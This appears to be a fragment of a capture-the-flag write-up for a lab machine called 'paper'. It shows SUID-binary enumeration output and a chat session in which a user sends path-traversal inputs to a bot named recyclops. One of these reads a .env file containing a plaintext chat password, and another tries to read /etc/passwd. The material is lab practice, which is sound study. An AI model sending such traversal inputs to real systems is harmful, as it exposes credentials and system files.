 Last login: Thu Dec 28 07:41:00 2023 from 10.10.14.4
[dwight@paper ~]$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/fusermount
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/su
/usr/bin/umount
/usr/bin/crontab
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/at
/usr/bin/sudo
/usr/bin/fusermount3
/usr/sbin/grub2-set-bootflag
/usr/sbin/pam_timestamp_check
/usr/sbin/unix_chkpwd
/usr/sbin/userhelper
/usr/sbin/mount.nfs
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/libexec/dbus-1/dbus-daemon-launch-helper
/usr/libexec/qemu-bridge-helper
/usr/libexec/cockpit-session
/usr/libexec/sssd/krb5_child
/usr/libexec/sssd/ldap_child
/usr/libexec/sssd/proxy_child
/usr/libexec/sssd/selinux_child
/usr/libexec/spice-gtk-x86_64/spice-client-glib-usb-acl-helper
/usr/libexec/Xorg.wrap
[dwight@paper ~]$
dr4ks
file ../hubot/.env
recyclops
<!=====Contents of file ../hubot/.env=====>
export ROCKETCHAT_URL='http://127.0.0.1:48320'
export ROCKETCHAT_USER=recyclops
export ROCKETCHAT_PASSWORD=Queenofblad3s!23
export ROCKETCHAT_USESSL=false
export RESPOND_TO_DM=true
export RESPOND_TO_EDITED=true
export PORT=8000
export BIND_ADDRESS=127.0.0.1
<!=====End of file ../hubot/.env=====>
D
dr4ks
file ../../etc/passwd
recyclops
cat: /home/dwight/sales/../../etc/passwd: No such file or directory